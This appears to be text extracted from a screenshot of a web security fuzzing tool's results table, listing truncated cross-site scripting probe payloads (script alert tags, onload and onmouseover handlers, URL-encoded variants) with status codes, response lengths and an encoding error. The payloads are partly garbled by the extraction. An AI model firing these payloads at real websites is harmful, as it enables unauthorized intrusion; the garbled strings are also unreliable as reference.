 20 <%script>alert(∮/XSS∮)<%/script> 400 921 346
21 <%tag style=∮xss:expression(ale... 400 921 359
42 <BODY onload!#$%&()*~+-_.,:;?... 400 871 395
22 <%tag onmouseover="(alert('X... 400 925 416
1 %3Cimg/src=%3Dx+onload=ale... 200 429 5519
2 %3c%73%63%72%69%70%7... 200 921 5519
3 '%22--%3E%3C/style%3E%3C... 200 600 5519
4 48e71%3balert(1)//503466e3 200 921 5519
5 ';confirm('XSS')//1491b2as 200 510 5519
Request Response
Pretty Raw Hex Render \n
Invalid query parameters: invalid %-encoding (%3c%script%3ealert(⌐XSS♀)%3c%%2fscript%3e)